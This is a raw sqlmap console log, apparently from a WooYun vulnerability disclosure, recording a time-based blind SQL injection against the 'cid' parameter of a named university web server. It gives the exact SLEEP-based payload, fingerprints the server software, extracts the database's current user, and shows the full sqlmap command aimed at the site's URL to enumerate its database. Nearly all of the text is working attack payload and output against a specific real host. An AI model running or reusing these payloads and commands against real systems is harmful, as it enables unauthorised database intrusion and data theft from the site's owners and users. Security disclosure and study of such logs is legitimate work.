 Sqlmap
Parameter: cid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=7 AND (SELECT * FROM (SELECT(SLEEP(5)))qNIc)
---
[13:29:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
[13:29:15] [INFO] fetching current user
[13:29:15] [INFO] retrieved:
[13:29:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
xiaoqing60@localhost
current user:    'xiaoqing60@localhost'
[13:36:37] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.shisu.edu.cn'
[*] shutting down at 13:36:37
D:\Python27>python SqlMap/SqlMap.py -u http://60.shisu.edu.cn/category.php?cid=7
--dbms "Mysql" --current-db
{1.0-dev-nongit-20150605}
www.wooyun.org